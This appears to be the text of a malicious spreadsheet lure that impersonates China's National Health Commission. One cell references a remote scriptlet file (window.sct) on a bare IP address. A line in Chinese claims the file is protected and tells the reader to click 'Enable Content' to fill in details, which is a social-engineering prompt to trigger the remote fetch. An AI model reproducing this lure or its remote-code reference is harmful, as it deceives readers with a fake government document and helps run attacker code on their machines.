 X100 fx http://45.153.184.67/window.sct
C D E F
1
2
中华人民共和国国家卫生健康委员会
3
4
National Health Commission of the People´s Republic of China
5
6
7 这是一个受保护的文档，点击“启用内容”以填写详细信息